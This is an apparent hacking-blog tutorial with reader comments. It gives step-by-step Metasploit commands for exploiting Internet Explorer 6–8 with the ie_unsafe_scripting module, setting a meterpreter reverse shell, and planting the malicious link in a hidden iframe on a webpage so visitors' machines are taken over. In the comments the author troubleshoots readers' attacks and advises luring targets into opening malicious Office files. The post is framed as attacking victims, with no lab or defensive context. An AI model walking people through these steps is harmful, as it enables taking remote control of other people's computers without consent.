All of my hacks up to this point have been operating system hacks. In other words, we have exploited a vulnerability usually in an operating system service (SMB, RPC, etc.) that all allow us to install a command shell or other code in the target system.
As I have mentioned numerous times previously, the art of hacking is presently focused on attacking the client side rather than the server side. Server operating systems have become more secure, while clients are loaded with insecure software that can be easily exploited. So, as you would expect, the best hacks are now coming at the client side software.
Now, I will begin to explore ways to hack the client side of the equation. Just as a background note, nearly all of these hacks I have shown you so far are buffer overflows. In other words, we find a variable in the system software that can be overflowed with too much information and jam our software behind it (kind of oversimplified, but you get the idea, I hope).
Hacking IE8 for Root Access
In this hack, we will exploit Microsoft's Internet Explorer 6, 7, and 8 on Windows XP, Vista, Windows 7 or Windows Server 2003 and 2008.
When Windows 7 and Windows Server 2008 were released, the default browser was IE8, so unless the target has upgraded their browser, this vulnerable browser is still on their system and we can hack it. In our example, we will use IE 8 on Windows Vista, but it will work on any of the operating systems listed above with Internet Explorer 8.1 or earlier on it.
So, let's get started. Fire up your Metasploit (click here for an intro to Metasploit) on Back Track 5 and let's get cooking!
Step 1: Find the Appropriate Exploit
Let's find the appropriate exploit by searching Metasploit for a Windows exploit that takes advantage of unsafe scripting. Type:

msf> search type:exploit platform:windows unsafe
As you can see from the screenshot below, this search brought 15 exploits. The one we want is /exploit/windows/browser/ie_unsafe_scripting.
Step 2: Select This Exploit
Next tell Metasploit that this is the exploit we want to use. Type:
msf> use /exploit/windows/browser/i.e._unsafe_scripting
Step 3: Select the Payload
Then load the payload, in this case, windows/meterpreter/reverse_tcp:
msf> set PAYLOAD windows/meterpreter/reverse_tcp
Step 4: Check Required Options
Next, let's check to see what options this exploit requires:
msf> show options

We can see from the output displayed above that the payload requires us to set local host (LHOST), or in other words, the IP address of our machine. In my case, it's 192.168.1.100.
Step 5: Set Local Host
We need to tell Metasploit what our local host (LHOST) IP address is. Type:
msf> set LHOST 192.168.1.100
Because this is a client-side exploit, we don't need to set the RHOST as we need to manually attack the system by getting them to click on our malicious link.
Step 6: Run the Exploit

Now, let's run the exploit. Type:
msf> exploit (ie_unsafe_scripting) > exploit
As you can see in the screenshot below, this exploit has generated a link (http://192.168.1.100:8080/HG6Kn71Nva ) that we will have to get our targets to load so we can exploit their browser. To do this, we'll add a little HTML to an innocent looking webpage.
Step 7: Add the URL to an <IFRAME> Tag
In order to get your target's browser to load your malicious URL, you can either send it to them directly, or embed it in an iframe on your perfectly innocent website. To do so, just add the following tag to your html anywhere inside the <body> element:
<iframe src="http://192.168.1.100:8080/HG6Kn71Nva "></iframe>
When the victim tries to load the page, nothing will be displayed. The browser will hang, but we will have activity at our msfconsole. When the victim navigates to the link it will open a active Meterpreter session that we are connected to. We now own this box!
I will showing you more client-side hacks in future blogs, so follow me and we will occupy the web!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























95 Comments
This is good only if the victim is on the same net,but how to make exploit so that cant be not internal ip adres of my comp but external ip adres.Please cant you help me andrstend???
Don't take my word on it, because I haven't tried it yet, but I do believe you could do this off of your wifi. It would be possible if you were to port forward and set local IP as your IPv4 address.
What exploit do you suggest that will work on Windows 8 with someone using Chrome? I assume this exploit will only work on Internet Explorer. The PDF option won't work because Windows 8 has its own PDF viewer.
Beachbum:
Every exploit is specific to every application and operating system. Off the top of my head, I would suggest attacking Word 2010.
Windows 8 is still very new and there are not many exploits developed for it. It takes awhile to find an operating systems holes.
OTW
If they are trusting enough to open any file you send them, is there a way to just embed the meterpreter into an exe or zip file?
Hi, I have a doubt about this.
When I execute the web page with the malicious code inside, metasploit show me this lines:
* 192.168.1.50 ieunsafescripting - Request received for /QvLMsq
* 192.168.1.50 ieunsafescripting - Encoding payload into vbs/javascript/html...
* 192.168.1.50 ieunsafescripting - Sending exploit html/javascript
* 192.168.1.50 ieunsafescripting - Exe will be eJxrYg.exe and must be manually removed from the %TEMP% directory on the target.
and then stays there, this is correct or should show me the metepreter prompt?, I went to the path of TEMP folders but i don't find anything with the name "eJxrYg.exe" as it says in the last line above, what's this exe?, what can i do whith this?
I'm doing this right or maybe I'm doing something wrong? I appreciate you clarify me this doubt.
Brian.
Brian:
First, are you trying this on a IE8?
OTW
Yes, I tried it on IE6 in XP and on IE8 in W7.
Brian.
Did you get the same results in both?
Yes, i get the same results, there is a screenshot of what it shows me when i execute the web page with the code inside.
I'm curious about that "exe" that is generated.
The .exe is the meterpreter on the victim machine.
Brian:
It looks like the message you received is consistent with the meterpreter being sent to the target. If you now go to the target, you should have a IE security warning in IE. If you click allow, the meterpreter will launch and connect to your machine.
Hope this helps.
OTW
Yes I received the security warning which I accept but nothing happens, I will keep trying this.
Thank for the kind help.
I encounter the same question. Could you tell me how to solve the problem? Thanks
Thank you OTW for this tutorial.. I came across this question and would like to hear your feed backs.
Describe any two language defects that a hacker can use to create an exploit. For example, SQL";", binary HTML/XML injection, late-bound substitution, C string buffer overflow, binary fuzzing, .. etc.
Jacob:
C buffer overflows and SQL injection are the two most common type of exploits.
OTW
can this work for windows eight? and if not what method would of getting root access would be for windows eight users
Jack:
Exploits are very specific to OS, apps, services, ports, and even language. Since Windows 8 is fairly new, few exploits have yet been developed for it. In addition, Windows 8 is a client OS. Hackers want servers because that is where the money is, so exploits are developed for those first.
OTW
okay . by any chance have you done something for windows 7 and google chrome ? or know anything about it
Jack;
There are numerous hacks for Windows 7. I'll be doing a series on Windows 7 hacks soon. Most client side hacks will work in 7.
OTW
sweet will be looking forward to them
It gives me the this error:
Failed to load modeule: /exploit/windows/browser/i.e.unsafescripting
PD: When I search for the exploit metasploit doesn't find so I supose that for some reason I don't have it.
Thanks,
Cesar:
From the Metasploit prompt, type;
msf > search i.e._unsafe_scripting
That should locate it.
OTW
I didn't find it. It only leaves a space and then nothing.
Are using Kali or BT?
Just try
msf > search unsafe
OTW
Thanks, I found it
Good.
Everything goes right until I send the link. The browser hangs in Internet Explorer but nothing happens on my end. Anyway to fix this so that it connects to their machine?
Jared:
What is the OS of the target?
OTW
It's running Windows 7
What version of IE?
Ahh, I just realized that it's IE 11. Do you have any tutorials on that? Because the target is never going to download a malicious Microsoft Office or Adobe Acrobat file. So the only way is to send them the malicious link.
Jared:
I don't have any up yet for IE11 but I will soon.
I have to disagree with you regarding the malicious Office or Adobe files. Although MOST people wont download them, people do every day and then compromise the entire network. Some of the greatest hacks in history were done this way.
OTW
If I use that method, will they have to keep the document open? Or at least on their computer? I may be able to get them to download it, but I'm not sure if they will leave the file open or keep it on their PC.
Jared;
They just need to click on it once and then you have them!
OTW
Okay, thanks I'll check back once I try that. Thanks for all of the help!
Hey OTW,
I don't know much about IP's yet, but I do know that my Local Host is off, and I know that everything is changed in a text document so maybe I have to change it in one of those files? First question, what is a Local Loopback compared to Ethernet? I get two IPs: 10.0.2.15 and 127.0.0.1, which one should I be using? And this brings me to the second question, when I tried doing the IE8 exploit, I never got a connection back in my interpreter, I made sure it was Internet Explorer 8 running on windows 7, does it have something to do with my IP adress? if so how do I change it to be usable? By the way, I am using Kali in Virtual Box.
Thank you in Adance
-Anon
Macro:
This is really material for a whole new tutorial. Maybe, I'll do a tutorial "networking for aspiring hackers".
First, the loopback address 127.0.0.1 is only for internal to your machine use. It does not appear to the outside world. You should be using the 10.0.2.15 address.
The failure of this exploit could be due to many things. Of course, the correct IP address is the first thing to check. Do you have connectivity between the victim and your computer?
OTW
I am running Kali in a VM on my Victim windows 7 host, is that good enough?
Perhaps it can go under the linux for aspiring hackers series. Under I don't know, part 6 because we clearly don't have one of those....
Ex1s7:
Do you think I should start a "networking fundamentals" series? I value your opinion.
OTW
Honestly master, i believe it is something that people should be interested in BEFORE they start trying to learn how to hack...... Plus there are others on Null Byte from Allen Freeman, Alex Long, perhaps if those were gathered up and put in a section by themselves you could just gloss over the top and cover anything that is missed in them. Would save you writing a whole 'nother series.
I agree with you, but from the questions I have been getting, I am considering a whole "nother series".
That is entirely up to you, but that list must be getting quite long, and its going to take time away from other series'. Perhaps you could delegate this one out.
Good point.
Should be, but I can't say for certain.
Can they ping each other? Are they on the same subnet?
Whenever i try to use an exploit i get:
"failed to load module: ieunsafescripting"
i'm inside, msf, tried using other exploits but error reproduces, i must be doing smt wrong. reboot didn't help. Where should i be troubleshooting?
Thx for the tutorials OTW, they're great.
WYGUF:
What exactly are you typing into your msfconsole?
Your command should be "use exploit/windows/browser/ie_unsafe_scripting" with out the quotes. Remember its always use and then the path to the exploit
"use /exploit/windows/browser/i.e.unsafescripting" is what i'm typing but errors, failed to load... Even when i cd into Pentest/exploits/framework/modules/exploits/windows/browser, which is my path to the unsafe scripting exploit,
and then type use i.e.unsafescripting it errors. I guess it's smt else than a wrong path..
ignore the funny spacing in that response too. I don't know why WHT has done that...
I've been caught out heaps by putting
"use exploit windows/browser..." or
"use /exploit/windows/browser..."
both of these will bring up the failed to load module error
I must be typing smt wrong but I just can't find it, tried a lot more than these:
When in top folder msf:
use /exploit/windows/browser/i.e.unsafescripting
use/pentest/exploits/framework/modules/exploits/windows/browser/ieunsafescripting
use pentest/exploits/framework/modules/exploits/windows/browser/ieunsafescripting
when inside the browser folder:
use ieunsafescripting
use ieunsafescripting.rb
Wyguf:
Are you in the Metasploit console?
OTW
yes OTW, i'm inside msfconsole
lines begin with msf >
Weird that when im inside the folder pentest/exploits/framework/modules/exploits/windows/browser (I can look at the ie_unsafe_scripting.rb exploit) and type use ie_unsafe_scripting, error reproduces 'failed to load module'. maybe msf is expecting a module instead of exploit?
Wyguf:
From the msfconsole, type "search ie_unsafe_scripting". It should find the exploit and then you can simply copy and paste.
OTW
Don't know what i did wrong previously, prob typo
but that did it, thanks OTW
I guess LHOST parameter should be replaced with own server IP to make it real life operational for testing right?
Wyguf;
Glad to hear you have it loaded.
LHOST is your attack server IP.
OTW
Hey OTW, can you please do a tutorial on using browser autopwn over WAN?
I have it on my agenda.
Does this work on MS Server 2012???
This is a client side hack not a server hack.
Hello! Im Access Granted or AG and I just recently joined null byte but I have been looking at it for a couple of days. Anyways, ill get straight to the point. Im trying to establish a meterpreter connection to another computer (running IE 8) I go through all the steps and finally when I go to type in the ip and letters on the other computer (I have physical access to the victim computer) it comes up with nothing. So I go back to my attacking computer and also see nothing in my console. So, to try something out I typed in the address on the same computer I'm attacking from and it says a couple of thing in the console about how someone reached the site and it was uploading the meterpreter or whatever but then it never comes up with a meterpreter prompt. Ive tried everything within my knowledge and I finally gave up and came here. Thanks in advance
AG
i did this and it says
"sending exploit"
and then stops
what do i do know !?
First, Welcome to Null Byte!
Second, do you have connectivity to the target? Can you ping it?
Third, does the target system have IE8?
There are many reasons that this could have failed. More information is helpful. Can you send screenshots?
OTW
target and attacker
pinging the system and attacking
THE ANNOYING BUG HAPPENING TO ALL OF MY EXPLOITS!!!!
im kidding =, but im wondering why its happening
Thanks!
Have you done Step #7???
It doesn't look like you did.
I thought you could send the link directly!!! I will try this tomorrow?!
All you have done so far, it set up a malicious web server with the exploit. The victim must now click on the link.
The victim has. You can see this by the ip 192.168.43.216 request recieved
Although this is happening with many of my other attempts at exploiting. What should I do?
I think it might be meterpreter. Do I have to turn it on or set it up???
Every exploit is specific to every application and operating system. Off the top of my head, I would suggest attacking Word 2014.
Windows 8 is still very new and there are not many exploits developed for it. It takes awhile to find an operating systems holes.
More sources go to
http://www.ladyfashiondress.com
i dont understand step 7 . after done till step 6, how to add frame tag or send the link to victim directly
Unmai:
You can just send the URL in an email or add that iframe to your website.
OTW
i dont know any details about the victim except we are on the same wifi network. is there any way to install meterpreter in victim computer. also i have router control
Unmai:
You need to do reconnaissance using nmap, xprobe2, or hping. Check out my tutorials on these tools.
OTW
why is this only a client side exploit?
this limits the use of this a lot if you have to be on the same network.
You don't have to be on the same network.
Hello, is a static ip address necessary ?
Hello,
I created the link and send it to the victim pc and when the link is clicked
i see these 2 lines
192.168.1.105 ieunsafescripting - Request received for /5zop1N
192.168.1.105 ieunsafescripting - Sending exploit html/javascript
after that nothing happens the meterpreter does not show up what i m doing wrong here...
Thanks,
Is the victim using IE8 as described in the tutorial?
No its IE 11.. But it was upgraded from ie8 to ie 11.. so this should work is it...
No.
As the tutorial states, it will only work with IE8 and earlier.
Where did you get the crazy idea that because it was upgraded from IE8, it will work? Why do you think that software developers upgrade their products?
Follow my instructions and the hack will work.
what information is required to hack out of lan...........?
This hack will work in or out of the LAN.
Is it possible to hack without sending a malacious media, software or link?
yes
Ït's keep saying failed to load module.
Good jod thank. but if victim don't run file?
Hi, i love how do you explain.. few answers:
1 - will this work in 2018 (with advanced versions of IE)?
2 - victim's firewall/antivirus will not detect any anomaly?
3 - in case, how to encrypt payloads?
4 - to get a session, the victim just need to load the page that host the iframe or have to click on the iframe link itself?
5 - which way to save sessions for future working (persistence)?
Many thanks!
hi there,
I am new to null byte. I followed all the steps. I have attached an image and I'm stucked there. Can anyone help me out please?
Share Your Thoughts